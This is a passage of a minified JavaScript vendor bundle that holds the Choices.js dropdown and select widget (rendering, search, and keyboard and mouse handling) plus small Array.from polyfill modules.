this._store.items.forEach((function(t){return e.unhighlightItem(t)})),this},t.removeActiveItemsByValue=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.value===e})).forEach((function(e){return t._removeItem(e)})),this},t.removeActiveItems=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.id!==e})).forEach((function(e){return t._removeItem(e)})),this},t.removeHighlightedItems=function(e){var t=this;return void 0===e&&(e=!1),this._store.highlightedActiveItems.forEach((function(i){t._removeItem(i),e&&t._triggerChange(i.value)})),this},t.showDropdown=function(e){var t=this;return this.dropdown.isActive||requestAnimationFrame((function(){t.dropdown.show(),t.containerOuter.open(t.dropdown.distanceFromTopWindow()),!e&&t._canSearch&&t.input.focus(),t.passedElement.triggerEvent("showDropdown",{})})),this},t.hideDropdown=function(e){var t=this;return this.dropdown.isActive?(requestAnimationFrame((function(){t.dropdown.hide(),t.containerOuter.close(),!e&&t._canSearch&&(t.input.removeActiveDescendant(),t.input.blur()),t.passedElement.triggerEvent("hideDropdown",{})})),this):this},t.getValue=function(e){void 0===e&&(e=!1);var t=this._store.activeItems.reduce((function(t,i){var n=e?i.value:i;return t.push(n),t}),[]);return this._isSelectOneElement?t[0]:t},t.setValue=function(e){var t=this;return this.initialised?([].concat(e).forEach((function(e){return t._setChoiceOrItem(e)})),this):this},t.setChoiceByValue=function(e){var t=this;return!this.initialised||this._isTextElement||(y("Array",e)?e:[e]).forEach((function(e){return t._findAndSelectChoiceByValue(e)})),this},t.setChoices=function(e,t,i,n){var s=this;return void 0===e&&(e=[]),void 0===t&&(t=""),void 0===i&&(i=""),void 0===n&&(n=!1),this._isSelectElement&&t?(n&&this.clearChoices(),this.containerOuter.removeLoadingState(),this._setLoading(!0),e.forEach((function(e){e.choices?s._addGroup({group:e,id:e.id||null,valueKey:t,labelKey:i}):s._addChoice({value:e[t],label:e[i],isSelected:e.selected,isDisabled:e.disabled,customProperties:e.customProperties,placeholder:e.placeholder})})),this._setLoading(!1),this):this},t.clearChoices=function(){this._store.dispatch({type:"CLEAR_CHOICES"})},t.clearStore=function(){return this._store.dispatch({type:"CLEAR_ALL"}),this},t.clearInput=function(){var e=!this._isSelectOneElement;return this.input.clear(e),!this._isTextElement&&this._canSearch&&(this._isSearching=!1,this._store.dispatch(J(!0))),this},t.ajax=function(e){var t=this;return this.initialised&&this._isSelectElement&&e?(requestAnimationFrame((function(){return t._handleLoadingState(!0)})),e(this._ajaxCallback()),this):this},t._render=function(){if(!this._store.isLoading()){this._currentState=this._store.state;var e=this._currentState.choices!==this._prevState.choices||this._currentState.groups!==this._prevState.groups||this._currentState.items!==this._prevState.items,t=this._isSelectElement,i=this._currentState.items!==this._prevState.items;e&&(t&&this._renderChoices(),i&&this._renderItems(),this._prevState=this._currentState)}},t._renderChoices=function(){var e=this,t=this._store,i=t.activeGroups,n=t.activeChoices,s=document.createDocumentFragment();if(this.choiceList.clear(),this.config.resetScrollPosition&&requestAnimationFrame((function(){return e.choiceList.scrollToTop()})),i.length>=1&&!this._isSearching){var r=n.filter((function(e){return!0===e.placeholder&&-1===e.groupId}));r.length>=1&&(s=this._createChoicesFragment(r,s)),s=this._createGroupsFragment(i,n,s)}else n.length>=1&&(s=this._createChoicesFragment(n,s));if(s.childNodes&&s.childNodes.length>0){var o=this._store.activeItems,a=this._canAddItem(o,this.input.value);a.response?(this.choiceList.append(s),this._highlightChoice()):this.choiceList.append(this._getTemplate("notice",a.notice))}else{var l,c;this._isSearching?(c=y("Function",this.config.noResultsText)?this.config.noResultsText():this.config.noResultsText,l=this._getTemplate("notice",c,"no-results")):(c=y("Function",this.config.noChoicesText)?this.config.noChoicesText():this.config.noChoicesText,l=this._getTemplate("notice",c,"no-choices")),this.choiceList.append(l)}},t._renderItems=function(){var e=this._store.activeItems||[];this.itemList.clear();var t=this._createItemsFragment(e);t.childNodes&&this.itemList.append(t)},t._createGroupsFragment=function(e,t,i){var n=this,s=i||document.createDocumentFragment();return this.config.shouldSort&&e.sort(this.config.sortFn),e.forEach((function(e){var i=function(e){return t.filter((function(t){return n._isSelectOneElement?t.groupId===e.id:t.groupId===e.id&&("always"===n.config.renderSelectedChoices||!t.selected)}))}(e);if(i.length>=1){var r=n._getTemplate("choiceGroup",e);s.appendChild(r),n._createChoicesFragment(i,s,!0)}})),s},t._createChoicesFragment=function(e,t,i){var n=this;void 0===i&&(i=!1);var s=t||document.createDocumentFragment(),r=this.config,o=r.renderSelectedChoices,a=r.searchResultLimit,l=r.renderChoiceLimit,c=this._isSearching?I:this.config.sortFn,h=function(e){if("auto"!==o||n._isSelectOneElement||!e.selected){var t=n._getTemplate("choice",e,n.config.itemSelectText);s.appendChild(t)}},u=e;"auto"!==o||this._isSelectOneElement||(u=e.filter((function(e){return!e.selected})));var d=u.reduce((function(e,t){return t.placeholder?e.placeholderChoices.push(t):e.normalChoices.push(t),e}),{placeholderChoices:[],normalChoices:[]}),p=d.placeholderChoices,f=d.normalChoices;(this.config.shouldSort||this._isSearching)&&f.sort(c);var m=u.length,v=[].concat(p,f);this._isSearching?m=a:l>0&&!i&&(m=l);for(var g=0;g<m;g+=1)v[g]&&h(v[g]);return s},t._createItemsFragment=function(e,t){var i=this;void 0===t&&(t=null);var n=this.config,s=n.shouldSortItems,r=n.sortFn,o=n.removeItemButton,a=t||document.createDocumentFragment();return s&&!this._isSelectOneElement&&e.sort(r),this._isTextElement?this.passedElement.value=e:this.passedElement.options=e,e.forEach((function(e){return function(e){var t=i._getTemplate("item",e,o);a.appendChild(t)}(e)})),a},t._triggerChange=function(e){null!=e&&this.passedElement.triggerEvent("change",{value:e})},t._selectPlaceholderChoice=function(){var e=this._store.placeholderChoice;e&&(this._addItem({value:e.value,label:e.label,choiceId:e.id,groupId:e.groupId,placeholder:e.placeholder}),this._triggerChange(e.value))},t._handleButtonAction=function(e,t){if(e&&t&&this.config.removeItems&&this.config.removeItemButton){var i=t.parentNode.getAttribute("data-id"),n=e.find((function(e){return e.id===parseInt(i,10)}));this._removeItem(n),this._triggerChange(n.value),this._isSelectOneElement&&this._selectPlaceholderChoice()}},t._handleItemAction=function(e,t,i){var n=this;if(void 0===i&&(i=!1),e&&t&&this.config.removeItems&&!this._isSelectOneElement){var s=t.getAttribute("data-id");e.forEach((function(e){e.id!==parseInt(s,10)||e.highlighted?!i&&e.highlighted&&n.unhighlightItem(e):n.highlightItem(e)})),this.input.focus()}},t._handleChoiceAction=function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this._store.getChoiceById(i),s=e[0]&&e[0].keyCode?e[0].keyCode:null,r=this.dropdown.isActive;n.keyCode=s,this.passedElement.triggerEvent("choice",{choice:n}),!n||n.selected||n.disabled||this._canAddItem(e,n.value).response&&(this._addItem({value:n.value,label:n.label,choiceId:n.id,groupId:n.groupId,customProperties:n.customProperties,placeholder:n.placeholder,keyCode:n.keyCode}),this._triggerChange(n.value)),this.clearInput(),r&&this._isSelectOneElement&&(this.hideDropdown(!0),this.containerOuter.focus())}},t._handleBackspace=function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some((function(e){return e.highlighted}));this.config.editItems&&!i&&t?(this.input.value=t.value,this.input.setWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t,!1),this.removeHighlightedItems(!0))}},t._setLoading=function(e){this._store.dispatch(function(e){return{type:"SET_IS_LOADING",isLoading:e}}(e))},t._handleLoadingState=function(e){void 0===e&&(e=!0);var t=this.itemList.getChild("."+this.config.classNames.placeholder);e?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.append(t)):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?t.innerHTML=this._placeholderValue||"":this.input.placeholder=this._placeholderValue||"")},t._handleSearch=function(e){if(e&&this.input.isFocussed){var t=this._store.choices,i=this.config,n=i.searchFloor,s=i.searchChoices,r=t.some((function(e){return!e.active}));if(e&&e.length>=n){var o=s?this._searchChoices(e):0;this.passedElement.triggerEvent("search",{value:e,resultCount:o})}else r&&(this._isSearching=!1,this._store.dispatch(J(!0)))}},t._canAddItem=function(e,t){var i=!0,n=y("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if(!this._isSelectOneElement){var s=function(e,t,i){return void 0===i&&(i="value"),e.some((function(e){return y("String",t)?e[i]===t.trim():e[i]===t}))}(e,t);this.config.maxItemCount>0&&this.config.maxItemCount<=e.length&&(i=!1,n=y("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),!this.config.duplicateItemsAllowed&&s&&i&&(i=!1,n=y("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText),this._isTextElement&&this.config.addItems&&i&&y("Function",this.config.addItemFilterFn)&&!this.config.addItemFilterFn(t)&&(i=!1,n=y("Function",this.config.customAddItemText)?this.config.customAddItemText(t):this.config.customAddItemText)}return{response:i,notice:n}},t._ajaxCallback=function(){var e=this;return function(t,i,n){if(t&&i){var s=y("Object",t)?[t]:t;s&&y("Array",s)&&s.length?(e._handleLoadingState(!1),e._setLoading(!0),s.forEach((function(t){t.choices?e._addGroup({group:t,id:t.id||null,valueKey:i,labelKey:n}):e._addChoice({value:C(t,i),label:C(t,n),isSelected:t.selected,isDisabled:t.disabled,customProperties:t.customProperties,placeholder:t.placeholder})})),e._setLoading(!1),e._isSelectOneElement&&e._selectPlaceholderChoice()):e._handleLoadingState(!1)}}},t._searchChoices=function(e){var t=y("String",e)?e.trim():e,i=y("String",this._currentValue)?this._currentValue.trim():this._currentValue;if(t.length<1&&t===i+" ")return 0;var n=this._store.searchableChoices,r=t,o=[].concat(this.config.searchFields),a=Object.assign(this.config.fuseOptions,{keys:o}),l=new s.a(n,a).search(r);return this._currentValue=t,this._highlightPosition=0,this._isSearching=!0,this._store.dispatch(function(e){return{type:"FILTER_CHOICES",results:e}}(l)),l.length},t._addEventListeners=function(){window.delegateEvent.add("keyup",this._onKeyUp),window.delegateEvent.add("keydown",this._onKeyDown),window.delegateEvent.add("click",this._onClick),window.delegateEvent.add("touchmove",this._onTouchMove),window.delegateEvent.add("touchend",this._onTouchEnd),window.delegateEvent.add("mousedown",this._onMouseDown),window.delegateEvent.add("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.addEventListener("focus",this._onFocus),this.containerOuter.element.addEventListener("blur",this._onBlur)),this.input.element.addEventListener("focus",this._onFocus),this.input.element.addEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.addEventListener("reset",this._onFormReset),this.input.addEventListeners()},t._removeEventListeners=function(){window.delegateEvent.remove("keyup",this._onKeyUp),window.delegateEvent.remove("keydown",this._onKeyDown),window.delegateEvent.remove("click",this._onClick),window.delegateEvent.remove("touchmove",this._onTouchMove),window.delegateEvent.remove("touchend",this._onTouchEnd),window.delegateEvent.remove("mousedown",this._onMouseDown),window.delegateEvent.remove("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.removeEventListener("focus",this._onFocus),this.containerOuter.element.removeEventListener("blur",this._onBlur)),this.input.element.removeEventListener("focus",this._onFocus),this.input.element.removeEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},t._onKeyDown=function(e){var t,i=e.target,n=e.keyCode,s=e.ctrlKey,r=e.metaKey;if(i===this.input.element||this.containerOuter.element.contains(i)){var o=this._store.activeItems,a=this.input.isFocussed,l=this.dropdown.isActive,c=this.itemList.hasChildren,h=String.fromCharCode(n),u=s||r;!this._isTextElement&&/[a-zA-Z0-9-_ ]/.test(h)&&this.showDropdown();var d=((t={})[65]=this._onAKey,t[13]=this._onEnterKey,t[27]=this._onEscapeKey,t[38]=this._onDirectionKey,t[33]=this._onDirectionKey,t[40]=this._onDirectionKey,t[34]=this._onDirectionKey,t[8]=this._onDeleteKey,t[46]=this._onDeleteKey,t);d[n]&&d[n]({event:e,target:i,keyCode:n,metaKey:r,activeItems:o,hasFocusedInput:a,hasActiveDropdown:l,hasItems:c,hasCtrlDownKeyPressed:u})}},t._onKeyUp=function(e){var t=e.target,i=e.keyCode;if(t===this.input.element){var n=this.input.value,s=this._store.activeItems,r=this._canAddItem(s,n);if(this._isTextElement)if(r.notice&&n){var o=this._getTemplate("notice",r.notice);this.dropdown.element.innerHTML=o.outerHTML,this.showDropdown(!0)}else this.hideDropdown(!0);else{var a=(46===i||8===i)&&!t.value,l=!this._isTextElement&&this._isSearching,c=this._canSearch&&r.response;a&&l?(this._isSearching=!1,this._store.dispatch(J(!0))):c&&this._handleSearch(this.input.value)}this._canSearch=this.config.searchEnabled}},t._onAKey=function(e){var t=e.hasItems;e.hasCtrlDownKeyPressed&&t&&(this._canSearch=!1,this.config.removeItems&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll())},t._onEnterKey=function(e){var t=e.event,i=e.target,n=e.activeItems,s=e.hasActiveDropdown,r=i.hasAttribute("data-button");if(this._isTextElement&&i.value){var o=this.input.value;this._canAddItem(n,o).response&&(this.hideDropdown(!0),this._addItem({value:o}),this._triggerChange(o),this.clearInput())}if(r&&(this._handleButtonAction(n,i),t.preventDefault()),s){var a=this.dropdown.getChild("."+this.config.classNames.highlightedState);a&&(n[0]&&(n[0].keyCode=13),this._handleChoiceAction(n,a)),t.preventDefault()}else this._isSelectOneElement&&(this.showDropdown(),t.preventDefault())},t._onEscapeKey=function(e){e.hasActiveDropdown&&(this.hideDropdown(!0),this.containerOuter.focus())},t._onDirectionKey=function(e){var t=e.event,i=e.hasActiveDropdown,n=e.keyCode,s=e.metaKey;if(i||this._isSelectOneElement){this.showDropdown(),this._canSearch=!1;var r,o=40===n||34===n?1:-1;if(s||34===n||33===n)r=o>0?Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]")).pop():this.dropdown.element.querySelector("[data-choice-selectable]");else{var a=this.dropdown.element.querySelector("."+this.config.classNames.highlightedState);r=a?function(e,t,i){if(void 0===i&&(i=1),e){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),r=s.indexOf(e);return s[r+(i>0?1:-1)]}}(a,"[data-choice-selectable]",o):this.dropdown.element.querySelector("[data-choice-selectable]")}r&&(function(e,t,i){if(void 0===i&&(i=1),e)return i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}(r,this.choiceList.element,o)||this.choiceList.scrollToChoice(r,o),this._highlightChoice(r)),t.preventDefault()}},t._onDeleteKey=function(e){var t=e.event,i=e.target,n=e.hasFocusedInput,s=e.activeItems;!n||i.value||this._isSelectOneElement||(this._handleBackspace(s),t.preventDefault())},t._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},t._onTouchEnd=function(e){var t=(e||e.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(t)&&((t===this.containerOuter.element||t===this.containerInner.element)&&(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),e.stopPropagation()),this._wasTap=!0},t._onMouseDown=function(e){var t=e.target,i=e.shiftKey;if(this.choiceList.element.contains(t)&&navigator.userAgent.match(/Trident/)&&navigator.userAgent.match(/rv[ :]11/)&&(this._isScrollingOnIe=!0),this.containerOuter.element.contains(t)&&t!==this.input.element){var n=this._store.activeItems,s=i,r=E(t,"data-button"),o=E(t,"data-item"),a=E(t,"data-choice");r?this._handleButtonAction(n,r):o?this._handleItemAction(n,o,s):a&&this._handleChoiceAction(n,a),e.preventDefault()}},t._onMouseOver=function(e){var t=e.target;(t===this.dropdown||this.dropdown.element.contains(t))&&t.hasAttribute("data-choice")&&this._highlightChoice(t)},t._onClick=function(e){var t=e.target;this.containerOuter.element.contains(t)?this.dropdown.isActive||this.containerOuter.isDisabled?this._isSelectOneElement&&t!==this.input.element&&!this.dropdown.element.contains(t)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),this.containerOuter.focus()):(this._store.highlightedActiveItems.length>0&&this.unhighlightAll(),this.containerOuter.removeFocusState(),this.hideDropdown(!0))},t._onFocus=function(e){var t=this,i=e.target;this.containerOuter.element.contains(i)&&{text:function(){i===t.input.element&&t.containerOuter.addFocusState()},"select-one":function(){t.containerOuter.addFocusState(),i===t.input.element&&t.showDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.showDropdown(!0),t.containerOuter.addFocusState())}}[this.passedElement.element.type]()},t._onBlur=function(e){var t=this,i=e.target;if(this.containerOuter.element.contains(i)&&!this._isScrollingOnIe){var n=this._store.activeItems.some((function(e){return e.highlighted}));({text:function(){i===t.input.element&&(t.containerOuter.removeFocusState(),n&&t.unhighlightAll(),t.hideDropdown(!0))},"select-one":function(){t.containerOuter.removeFocusState(),(i===t.input.element||i===t.containerOuter.element&&!t._canSearch)&&t.hideDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.containerOuter.removeFocusState(),t.hideDropdown(!0),n&&t.unhighlightAll())}})[this.passedElement.element.type]()}else this._isScrollingOnIe=!1,this.input.element.focus()},t._onFormReset=function(){this._store.dispatch({type:"RESET_TO",state:this._initialState})},t._highlightChoice=function(e){var t=this;void 0===e&&(e=null);var i=Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]"));if(i.length){var n=e;Array.from(this.dropdown.element.querySelectorAll("."+this.config.classNames.highlightedState)).forEach((function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")})),n?this._highlightPosition=i.indexOf(n):(n=i.length>this._highlightPosition?i[this._highlightPosition]:i[i.length-1])||(n=i[0]),n.classList.add(this.config.classNames.highlightedState),n.setAttribute("aria-selected","true"),this.passedElement.triggerEvent("highlightChoice",{el:n}),this.dropdown.isActive&&(this.input.setActiveDescendant(n.id),this.containerOuter.setActiveDescendant(n.id))}},t._addItem=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.choiceId,r=void 0===s?-1:s,o=e.groupId,a=void 0===o?-1:o,l=e.customProperties,c=void 0===l?null:l,h=e.placeholder,u=void 0!==h&&h,d=e.keyCode,p=void 0===d?null:d,f=y("String",t)?t.trim():t,m=p,v=c,g=this._store.items,_=n||f,b=parseInt(r,10)||-1,E=a>=0?this._store.getGroupById(a):null,S=g?g.length+1:1;return this.config.prependValue&&(f=this.config.prependValue+f.toString()),this.config.appendValue&&(f+=this.config.appendValue.toString()),this._store.dispatch(function(e){return{type:"ADD_ITEM",value:e.value,label:e.label,id:e.id,choiceId:e.choiceId,groupId:e.groupId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:f,label:_,id:S,choiceId:b,groupId:a,customProperties:c,placeholder:u,keyCode:m})),this._isSelectOneElement&&this.removeActiveItems(S),this.passedElement.triggerEvent("addItem",{id:S,value:f,label:_,customProperties:v,groupValue:E&&E.value?E.value:void 0,keyCode:m}),this},t._removeItem=function(e){if(!e||!y("Object",e))return this;var t=e.id,i=e.value,n=e.label,s=e.choiceId,r=e.groupId,o=r>=0?this._store.getGroupById(r):null;return this._store.dispatch(function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}}(t,s)),o&&o.value?this.passedElement.triggerEvent(M,{id:t,value:i,label:n,groupValue:o.value}):this.passedElement.triggerEvent(M,{id:t,value:i,label:n}),this},t._addChoice=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.isSelected,r=void 0!==s&&s,o=e.isDisabled,a=void 0!==o&&o,l=e.groupId,c=void 0===l?-1:l,h=e.customProperties,u=void 0===h?null:h,d=e.placeholder,p=void 0!==d&&d,f=e.keyCode,m=void 0===f?null:f;if(null!=t){var v=this._store.choices,g=n||t,_=v?v.length+1:1,b=this._baseId+"-"+this._idNames.itemChoice+"-"+_;this._store.dispatch(function(e){return{type:"ADD_CHOICE",value:e.value,label:e.label,id:e.id,groupId:e.groupId,disabled:e.disabled,elementId:e.elementId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:t,label:g,id:_,groupId:c,disabled:a,elementId:b,customProperties:u,placeholder:p,keyCode:m})),r&&this._addItem({value:t,label:g,choiceId:_,customProperties:u,placeholder:p,keyCode:m})}},t._addGroup=function(e){var t=this,i=e.group,n=e.id,s=e.valueKey,r=void 0===s?"value":s,o=e.labelKey,a=void 0===o?"label":o,l=y("Object",i)?i.choices:Array.from(i.getElementsByTagName("OPTION")),c=n||Math.floor((new Date).valueOf()*Math.random()),h=!!i.disabled&&i.disabled;l?(this._store.dispatch(X(i.label,c,!0,h)),l.forEach((function(e){var i=e.disabled||e.parentNode&&e.parentNode.disabled;t._addChoice({value:e[r],label:y("Object",e)?e[a]:e.innerHTML,isSelected:e.selected,isDisabled:i,groupId:c,customProperties:e.customProperties,placeholder:e.placeholder})}))):this._store.dispatch(X(i.label,i.id,!1,i.disabled))},t._getTemplate=function(e){var t;if(!e)return null;for(var i=this.config,n=i.templates,s=i.classNames,r=arguments.length,o=new Array(r>1?r-1:0),a=1;a<r;a++)o[a-1]=arguments[a];return(t=n[e]).call.apply(t,[this,s].concat(o))},t._createTemplates=function(){var e=this.config.callbackOnCreateTemplates,t={};e&&y("Function",e)&&(t=e.call(this,w)),this.config.templates=o()(z,t)},t._createElements=function(){this.containerOuter=new D({element:this._getTemplate("containerOuter",this._direction,this._isSelectElement,this._isSelectOneElement,this.config.searchEnabled,this.passedElement.element.type),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.containerInner=new D({element:this._getTemplate("containerInner"),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.input=new F({element:this._getTemplate("input",this._placeholderValue),classNames:this.config.classNames,type:this.passedElement.element.type}),this.choiceList=new K({element:this._getTemplate("choiceList",this._isSelectOneElement)}),this.itemList=new K({element:this._getTemplate("itemList",this._isSelectOneElement)}),this.dropdown=new k({element:this._getTemplate("dropdown"),classNames:this.config.classNames,type:this.passedElement.element.type})},t._createStructure=function(){this.passedElement.conceal(),this.containerInner.wrap(this.passedElement.element),this.containerOuter.wrap(this.containerInner.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":this._placeholderValue&&(this.input.placeholder=this._placeholderValue,this.input.setWidth(!0)),this.containerOuter.element.appendChild(this.containerInner.element),this.containerOuter.element.appendChild(this.dropdown.element),this.containerInner.element.appendChild(this.itemList.element),this._isTextElement||this.dropdown.element.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&this.dropdown.element.insertBefore(this.input.element,this.dropdown.element.firstChild):this.containerInner.element.appendChild(this.input.element),this._isSelectElement?this._addPredefinedChoices():this._isTextElement&&this._addPredefinedItems()},t._addPredefinedChoices=function(){var e=this,t=this.passedElement.optionGroups;if(this._highlightPosition=0,this._isSearching=!1,this._setLoading(!0),t&&t.length){var i=this.passedElement.placeholderOption;i&&"SELECT"===i.parentNode.tagName&&this._addChoice({value:i.value,label:i.innerHTML,isSelected:i.selected,isDisabled:i.disabled,placeholder:!0}),t.forEach((function(t){return e._addGroup({group:t,id:t.id||null})}))}else{var n=this.passedElement.options,s=this.config.sortFn,r=this._presetChoices;n.forEach((function(e){r.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled,placeholder:e.hasAttribute("placeholder"),customProperties:e.getAttribute("data-custom-properties")})})),this.config.shouldSort&&r.sort(s);var o=r.some((function(e){return e.selected}));r.forEach((function(t,i){return function(t,i){var n=t.value,s=t.label,r=t.customProperties,a=t.placeholder;if(e._isSelectElement)if(t.choices)e._addGroup({group:t,id:t.id||null});else{var l=e._isSelectOneElement&&!o&&0===i,c=!!l||t.selected,h=!l&&t.disabled;e._addChoice({value:n,label:s,isSelected:c,isDisabled:h,customProperties:r,placeholder:a})}else e._addChoice({value:n,label:s,isSelected:t.selected,isDisabled:t.disabled,customProperties:r,placeholder:a})}(t,i)}))}this._setLoading(!1)},t._addPredefinedItems=function(){var e=this;this._presetItems.forEach((function(t){return function(t){var i=b(t);"Object"===i&&t.value?e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}):"String"===i&&e._addItem({value:t})}(t)}))},t._setChoiceOrItem=function(e){var t=this;({object:function(){e.value&&(t._isTextElement?t._addItem({value:e.value,label:e.label,choiceId:e.id,customProperties:e.customProperties,placeholder:e.placeholder}):t._addChoice({value:e.value,label:e.label,isSelected:!0,isDisabled:!1,customProperties:e.customProperties,placeholder:e.placeholder}))},string:function(){t._isTextElement?t._addItem({value:e}):t._addChoice({value:e,label:e,isSelected:!0,isDisabled:!1})}})[b(e).toLowerCase()]()},t._findAndSelectChoiceByValue=function(e){var t=this,i=this._store.choices.find((function(i){return t.config.itemComparer(i.value,e)}));i&&!i.selected&&this._addItem({value:i.value,label:i.label,choiceId:i.id,groupId:i.groupId,customProperties:i.customProperties,placeholder:i.placeholder,keyCode:i.keyCode})},t._generateInstances=function(t,i){return t.reduce((function(t,n){return t.push(new e(n,i)),t}),[this])},t._generatePlaceholderValue=function(){return!this._isSelectOneElement&&!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.element.getAttribute("placeholder"))},e}();$.userDefaults={},t.default=$}]).default},a4TK:function(e,t,i){"use strict";i("PKPk"),i("pjDv");var n=i("Qo9l");e.exports=n.Array.from},"b/Fi":function(e,t,i){"use strict";var n=i("q4Fu");e.exports=n},ijO3:function(e,t,i){"use strict";var n=i("b/Fi");e.exports=n},q4Fu:function(e,t,i){"use strict";var n=i("a4TK");e.exports=n}}]);
//# sourceMappingURL=vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js.map